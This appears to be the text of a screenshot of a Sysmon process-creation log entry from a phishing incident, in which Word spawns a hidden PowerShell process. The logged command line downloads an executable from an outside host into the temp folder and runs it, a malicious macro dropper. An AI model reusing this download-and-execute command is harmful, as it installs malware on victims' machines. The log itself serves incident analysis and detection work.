 t message Process Create:
UtcTime: 2017-10-02 21:14:41.559
ProcessGuid: {D5E81F05-AC41-59D2-0000-0010D90B3700}
ProcessId: 2596
Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell -WindowStyle Hidden $webclient = new-object System.Net.WebClient;$myurls
= 'http:// obal.su/z3FRJz'.Split(',');$path = $env:temp + '\65536.exe';foreach($myurl in
$myurls){try{$webclient.DownloadFile($myurl.ToString(), $path);Start-Process $path;break;}catch
{}}
CurrentDirectory: C:\Windows\system32\
User: PhisedUser
LogonGuid: {D5E81F05-9C0A-59D2-0000-0020F1E80700}
LogonId: 0x7e8f1
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA256=6C05E11399B7E3C8ED31BAE72014CF249C144A8F4A2C54A758EB2E6FAD47AEC7
ParentProcessGuid: {D5E81F05-AC00-59D2-0000-0010D3103600}
ParentProcessId: 1200
ParentImage: C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE
ParentCommandLine: "C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" -Embedding